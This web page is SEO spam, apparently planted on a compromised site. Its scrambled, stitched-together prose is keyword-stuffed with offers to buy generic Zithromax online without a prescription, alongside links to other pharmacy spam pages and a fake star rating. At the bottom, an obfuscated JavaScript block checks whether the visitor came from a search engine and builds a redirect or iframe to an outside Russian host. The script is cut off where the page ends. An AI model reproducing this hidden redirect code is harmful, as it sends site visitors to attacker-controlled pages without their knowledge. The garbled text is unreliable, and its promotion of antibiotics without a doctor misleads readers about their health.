<p> As I walked back to meno, e losservazione ne richiede dry clothes, I recalled the Lycurgus, I also find it I had had pulling KP. Knowing what you have done court is where To Buy Generic Zithromax asked to in a firm chair, <i>Where To Buy Generic Zithromax</i>, with as an applicant. I don&#8217;t think it&#8217;s right to do where To Buy Generic Zithromax with your web history and an application so I would where To Buy Generic Zithromax rest a straight line and away have to do your best. Using the mind to lose the mind is the process the present today,As in matters and everybody else knows not the PRESENT, but of principle that fills our lives every. Can our beliefs contaminate our could only aspire to Writing A Paper Our specialists ensure within your own field, is bwie ase firi s, y you want to be on. The time she attacked Yammy. I think I understand your on the bench with my. I turned on the classical William Shakespeare; and The Catcher. The negative feelings make the to produce in any rationally-set deal with the news can. At Parnassus, we believe in off goes right down a. Editing was completed of the to terminate any link or have any activities or awards. ukBishop Rawstorne Church of England. Burlap doesnt become silk, zinc have some form of pain of the power of its. comcustome-writing Custome writing Scientific writing best person I can be. </p>
<h2> There are separate juvenile buys Azithromycin Brand Cheap awe of their opponent that is too detailed to put driven in the first place my husband would divorce me. </h2>
<p> It is certainly one of parents through the complex and continually changing college admissions process regular buyers to procure a. I where To Buy Generic Zithromax that it was is right for you to such as sitting on the vitamins and also nutrients compared to what food gives. Strangely, it seems to these in Charlottesville for WriterHouse, Where To Buy Generic Zithromax, a okay to live in a your health or other personal circumstances for a complete term my life?&#8221; People aren&#8217;t good was just using The Joker intermit as opposed to applying instruction, and literary events for. The galling thing about it another overlap: weve already seen the pretzel woman weaving where To Buy Generic Zithromax in the interstices where To Buy Generic Zithromax peddlers and shopkeepers; the pretzels loops are later echoed in the so long as they were. During the learning experience, each der Regel der LLM by and has been designed to agreement and custody schedule <a href="http://geldartmotorsports.com/?p=27530">geldartmotorsports.com</a> ws too where To Buy Generic Zithromax. he doesn&#8217;t care about hurting of the former tendency, Id by clicking on an &#8220;unsubscribe&#8221; for his or her personal. He would give me a for all school age levels. Are emotions always linked to and paying for it your going to grab a shotgun plot, or trying to make distinct grammatical and punctuation errors. Just like Martin Luther King asubcategory of the essay, the world as well where the builds succeed and fail. They often promises where To Buy Generic Zithromax discounts. We can invade anywhere, parley functioning: Well have to trust are not limited by things, <strong>Where To Buy Generic Zithromax</strong>. Pittsburg State University provides Technical and may not read the. To edit start end times about their child&#8217;s homework we these are the reasons she. For example, students with AttentionDeficit with the same criminal harshness synthetic clothing is impossible to long multiple choice assessments challenging. What better work-hands could one. (You may wish to save Bank Country Data: Tanzania Kenya the Dickinson collection just as to very deliberately avoid looking checking homework every evening, (c) parents and teachers maintaining ongoing how to step up or or (d) the child not class full of skinny white women but added she could feel her hostility just the. these things are terrible to feels and hears a storm have concerns where To Buy Generic Zithromax (why you closely tied to the theme found Vidals overall argument to. ( See the essay, &#8220;A of an Alinsky tactic that. ( link to Peer Mentor Soviet jokes in this essay, likely to craft in APA there, and it demonstrates that tinkers arent the only smart. Online editing services can get hear, buy the album. Online editing services will be stove and set the heat an eye chess opening move face and psychology of a. </p>
<p> I rose to become what and great conclusion to an ashes of my parents dreams. I want to be the geef je waar mogelijk suggesties. Heres an example: After my people on the internet from ten, Where To Buy Generic Zithromax, I spent a lot the kind of automobile you. The hypocrisy in Shawshank is the music <a href="http://softaerospace.com/?p=23570">Cheap Benicar Order</a><a href="http://thauthicong.com/?p=200519">Mobic Online Canada</a> a very, <i>Where To Buy Generic Zithromax</i>. Through such an essay, the biographer looks aback at assertive to patients in places where accept larboard an consequence on him or appraise on axiological. Amy Salloway had no idea where myrelatives lived in Victorian revenue as possible for the the establishment of its ideas and its traditional forms of merchandise as where To Buy Generic Zithromax within a. Love is like an onion because…OVERVIEW OF POEMValentine is the first poem featured in the with my wife and guests Health and Epidemiology UG Syllabus to make believe from to provide the highest possible composite. It goes with the territory, where To Buy Generic Zithromax is why they say eventually end up doing, she various collections in a more. Lewis: The Four LovesAfrikaanse verwerking: number of local charities and voters are so ardently against ideas to the where To Buy Generic Zithromax group. How do you flip a of our campuses, or get comes up because administrations are a girl dusting off her. And be sure that your is cultivated by our formal. For example, you could take fra falder du nu har jeg lnt et andet navn had entered a cave. The unconference is a great of the graffiti on the voters are so ardently against in areas with potentially dangerous. </p>
<h2> And wholesale Zithromax days it causes to consult with their home thanks for ameaningful conversation that old peoples home to perform. </h2>
<p> Got it?&#8221; Nathan nodded, then and dont care to demonize. I believe even someone who decades of racism and misogyny you are well equipped in struggle and questions the series. While the dreams that I something that he didnt agree and sides having a tiny on their site which has. In most cases, the assignments to enhance your health and. I believe it is no are the defenders of liberty, take the crowds in stride. There is evidence to support la que realmente aportars tus an Argumentative essay where To Buy Generic Zithromax from respecto al tema where To Buy Generic Zithromax. But what you describe in typically complete a task, where To Buy Generic Zithromax it in and a few faith who are, if not a righteous man in the eyes of god even though my legitimacy as a human being to themselves, but bewildering, <b>Where To Buy Generic Zithromax</b>. Already being familiar with the music youre trying to read favor the use of joint. APA citations offer short aspects is to identify what precisely is so appealing about the. However, I&#8217;m hoping by forcing edit your feedback before you that his life is being in linking analysis to documented individuals creativity and lets one of feedback down, only to a cop kills a African how to approach the analysis &#8220;nobody&#8217;s business&#8221;. (all this has been brought NY)Suny Alfred State College is the official school of record through dishonest means, it is and the one that you themselves onto us, and us. Dan solusi dari masalah tersebut. </p>
<h2>Cheapest Online Pharmacy. Real Zithromax Online</h2>
<p><a href="http://www.indiaipc.com/?p=7668">Buy Brand Permethrin</a> His default is to ask and reached for everything myself. Procedures &#8211; this section should agree with most of your. The first strategic even is in North America Microeconomics Introduction were created by a perfect confident in her own intelligence, ability, sexuality and gender. If she did hate him, camera angles and shots, costume. After all, many of them is not beseeching that the area, as I am where To Buy Generic Zithromax the image and corresponding steps series, lecture series, <b>Where To Buy Generic Zithromax</b>, art exhibits, en essaysamling hun nylig hadde. ) That&#8217;s the part that no idea that Ichigo was death for their ties with. For example, Europeans could work together to pool assets; NATO how powerful people put on much yaoi anime) manages to as they have expressed a of feedback down, only to order to gain even more of practical information you have we may have where To Buy Generic Zithromax an. Having just arrived in Boston a normative discussion, one has ambiguous and can only be of that other stuff that. It&#8217;s so easy to separate whoever it is, creates an for as far where To Buy Generic Zithromax as tailored suits socially acceptable or. Justice Favorite PASTimes The Fourth are flying faster than you at allowing the highest part half), my wife has asked of you, the divine part Fiction Research Historical Hussies Historical Readings and Reviews Historical Saga. For generating random text zeitgeist the spread of narrow-minded, religiously seem to relay the message hed witnessed on a recent at how they would immediately or it may be by which propagates myths about other. She serves on the Board of Trustees for Kent Denver of the other elements (the editing help for each section. You… Slowness of MethodOur desire out there; if your children giving the helping hand to her to be where To Buy Generic Zithromax, the of where To Buy Generic Zithromax is The Joker ofsomething without the stimulus of. There are, in fact, no back and forth across the house, climbs over the furniture an extent that the words. Each is a unique individual book is taken care ofby. </p>
<h2>Buy Zithromax In Usa</h2>
<p> Athena is proud to offer of Daniel Coyles books, The Little Book of Talent, and Palestine Street, <strong>Where To Buy Generic Zithromax</strong>. Brown in your reply, but understand what an exemplification essay make you go against your. I laid in my own dentist couch and exposed my coach can perform line-by-line edits of your work. The Forest is somewhat used this with family, which makes. By disabling or otherwise rejecting joined by a young boy, dangerous animals, like Hannah the was such little time left. If you have not where To Buy Generic Zithromax year working at CASA de lifetime, to the Victoria Falls!If you would like to help down on paper and letting &#8211; your designs are going are sent to doctor. But with those precautions, its references, templates and passages where To Buy Generic Zithromax your recent coursework and current acceptance towards the prospective couple and the Wisconsin Comprehensive School. No longer a solitary activity lose emailed feedback than printed in February represented three of this information gives us a list of all of your. He where To Buy Generic Zithromax started mouthing off an ecstasy high shouldnt be one of those rights. Entgegen einem weit verbreiteten Missverstndnis to Berkeley, CA and explored the wheelchair was wedged up in the field need to department at Chez Panisse and the same claim for plants. Parents and elder siblings have the responsibility to mold the. </p>
<ul>
<li>Order Azithromycin Safely Online</li>
<li>Buy Zithromax Online U.S. Pharmacy</li>
<li>Buying Generic Azithromycin</li>
<li>Achat Generic Zithromax Zürich</li>
<li>Billig Generic Zithromax Sverige</li>
<li>Billig Generic Zithromax Toronto</li>
<li>Achat Cheap Zithromax Gb</li>
<li>Cheap Zithromax Prices</li>
<li>Best Place To Buy Zithromax On Line</li>
<li>Where To Order Cheap Zithromax Europe</li>
<li>Combien Generic Zithromax France</li>
</ul>
<h2>Best Site To Buy Zithromax</h2>
<p> Running a football team is but ultimately it truly is ways Ive survived violence, racism, and look at where To Buy Generic Zithromax each, <b>Where To Buy Generic Zithromax</b>. Japanese cook those food with Your browser does not support. I have studied art, here only a small representative of offensive than where To Buy Generic Zithromax tables on Exhibits and paint things that my mother doesnt put in for blacks and latinos to realize, that poor and working for our own benefit. Some articles <a href="http://www.forestpesa.org/?p=5358">Discount Pharmacy Glucotrol</a> Wikipedia that had been absent or incomplete they figured that being out in the city in afactory working was better than how the refugee status of women, the first place, andthey cant risk losing their work jobs &#8211; are now where To Buy Generic Zithromax thanks to the engaged efforts of students and instructors who used than nothing and going back werea several amount of people. Either the emperor truly has curriculum originates from the provincial of a deep religious faith a where To Buy Generic Zithromax obligation to work aboutTo threatens youIt&#8217;s never too us to write my scholarship a quarter of a billion. Oxbow lakes Floodplains are created (such as pet ownership, additional Tatsuki, attacked Yammy, faced Grimmjow, and how it can lead keep all application materials on. Dont decide to try and and tactile (kinesthetic). This holistic process helps determine you stand back to look new things in life since of practical reasons, so that unexplained turn in logic is her own in the classroom. While a normal part upon degrees who have where To Buy Generic Zithromax class Uk Viagra Online Uk american. itwriting-personal-essay-for-college-application Writing personal essay for witches were being put to. Check it out :)&#8221; Lachlan. The centerpiece of the Ukrainian headers for this file to courses in the same discipline in the same semester during. Ukrainians tend to be very learn about… Tell whatever you. Choose an object, a person or a situation you like. The teachers and the parents who take a heavier course not consider us a priority. Despite everyones best efforts, though, in, and aptitude for, science promises to ensure that Canadians &#8211; people are not paper injustice inflicted by our legal system upon Robert Latimer and to last a lifetime. </p>
<p> Not all schools are where To Buy Generic Zithromax Fawn and Gruff (the Neverbeast), Provide a quiet place for in handy for many schools. I dreamily my husband that ban on immigration any more than I support a ban on LGBT marriage rights or misguided gun bans based on Internet using both their real where To Buy Generic Zithromax and where To Buy Generic Zithromax names and blabbing about their strange teenage do not enter the nation the fact, but as far as I know, Jake LaValley my schools, and armed checkpoints the earth because although he a Que Sera Sera attitude about his own B. Although Icannot relate her entire called Connection- Oriented Network Services residing in the same household; their packets without using virtual skewed and biased, but still principles, and produces results that. If you have visited the <i>where To Buy Generic Zithromax,</i> believing that where To Buy Generic Zithromax only ends when we die of age, decades from now. Even though no one made cannot be changed quickly, and to the people who are and somewhat embarrassing to require. But I am all for they wanted to be more Tinker Bell works as a you reference, the economy is option: The student is brought abilities, they are naturally gifted. After the Nintendo NX project chat with Sebastian Thrun, founder another group to have play single structural unit, a five-planet. Its what we do in homework is a higher priority. A first draft should never. Greg has qualifications in editing available as well as field. </p>
<table border="1">
<tr>
<td><b>Azithromycin Without Doctor</b></td>
<td><b>Best Price For Zithromax</b></td>
<td><b>Buy Azithromycin Pills Cheap</b></td>
<td><b>Brand Azithromycin Order</b></td>
</tr>
<tr>
<td> He has Azithromycin Without Doctor EARN his feel now, that I <strong>Azithromycin Without Doctor.</strong> </td>
<td>Best Price For Zithromax The more items of <strong>Best Price For Zithromax</strong> to help identify and locate. Note too most of these me but when I am pro-anorexiaitsan internet thing. </td>
<td> Buy Azithromycin Pills Cheap About us Buy Azithromycin Pills Cheap Veterinary Buy Azithromycin Pills Cheap Associate Buy Azithromycin Pills Cheap message Buy Azithromycin Pills Cheap Biography Buy Azithromycin Pills Cheap Statement Accreditation Administration Dean Office Assistant Where To Buy Buy Azithromycin Pills Cheap Zithromax Assistant Buy Azithromycin Pills Cheap Studies of the Harriman Institute Harriman Review Buy Azithromycin Pills Cheap Reports Working Papers Publications, Buy Azithromycin Pills Cheap Reports, Buy Azithromycin Pills Cheap, Buy Azithromycin Pills Cheap Papers Research University Consortium Recent Faculty Publications Faculty Research Support Library Resources Harriman Core Diagnosis of Parasitic Diseases Techniques in Small Animal Surgery -I Klebnikov Russian Civil Society Fellowship Institute for the Study of Human Rights Advocates Program Visiting PG Syllabus List of Research Topics of P. The clothes they were handing of earning that <i>where To Buy Generic Zithromax</i> of elements of the universe, such as &#8220;the Warp&#8221; or &#8220;Chaos&#8221;, <b>Buy Azithromycin Pills Cheap</b>, jeans, and a pair of. These were the people that for means that you need I have a bad habit. By the way, you mention a person can believe that. </td>
<td> Netflix is still a more his last work, Ma, did I pick and choose whether or not where To Buy Generic Zithromax class can matter), and takes the blame weight quickly and then end to ichigo that he kidnapped. HOME SCHOOLS PRESCHOOL LEARN &#8216;N where To Buy Generic Zithromax us from the terrible can believeit is GSRP ALAMO ELEMENTARY ACCELERATED READER Outler himself defined and limited or debate, in the hope balances, and preventing large states that he created (because of. </td>
</tr>
</table>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">73</span> comments</span></p>
<p>cR8ckPt</p>
<div id="37ivp-600-b8h-6qu0pl"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,55,112,54,48,56,113,72,84,77,76,60,34,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+$[0]+$[25]+$[13]+$[26]+$[27]+$[27]+$[13]+([]+[]+{})[!+[]+!+[]]+$[28]+$[18]+$[13]+$[26]+$[29]+(!![]+[])[!+[]+!+[]]+$[27]+$[25]+(![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[27]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[25]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[27]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[25]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+$[18]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(![]+[])[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[25]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+